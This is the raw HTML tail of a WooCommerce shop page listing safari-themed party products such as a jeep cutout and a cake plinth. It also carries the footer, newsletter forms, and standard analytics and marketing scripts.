				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/tree-bark-cake-plinth/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Tree Bark Cake Plinth</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span><span class="screen-reader-text">Price range: &pound;39.99 through &pound;59.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-43797 status-publish last instock product_cat-cut-outs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Urban%20Safari%20Jeep%20Cutout&#038;url=https://partiesandsigns.com/product/urban-safari-jeep-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2025/02/Screenshot-2025-02-25-at-10.32.32-1000x1024.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/urban-safari-jeep-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2025/02/Screenshot-2025-02-25-at-10.32.32-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Urban Safari Jeep Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2025/02/Screenshot-2025-02-25-at-10.32.32-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2025/02/Screenshot-2025-02-25-at-10.32.32-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2025/02/Screenshot-2025-02-25-at-10.32.32-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2025/02/Screenshot-2025-02-25-at-10.32.32-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/safari/?columns=2&#038;add-to-cart=43797" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="43797" data-product_sku="GR-SF-1-1" aria-label="Add to basket: &ldquo;Urban Safari Jeep Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/urban-safari-jeep-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Urban Safari Jeep Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 43797 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"3b70d56f-066d-40fa-ab71-e1cbd59bfe1e","params":{"content_type":"product","content_ids":["43797"],"contents":[{"id":"43797","quantity":1}],"tags":"Jungle, Safari","content_name":"Urban Safari Jeep Cutout","category_name":"Cutouts","value":"49.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://partiesandsigns.com/product-tag/safari/page/2/?columns=2">2</a></li>
	<li><a class="next page-numbers" href="https://partiesandsigns.com/product-tag/safari/page/2/?columns=2">&rarr;</a></li>
</ul>
</nav>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/safari/?columns=2#wpcf7-f26652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/safari/?columns=2#wpcf7-f26652-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6969f24ea1e0a"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Safari&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=1154&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct-tag%2Fsafari%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766662579' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768464460' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
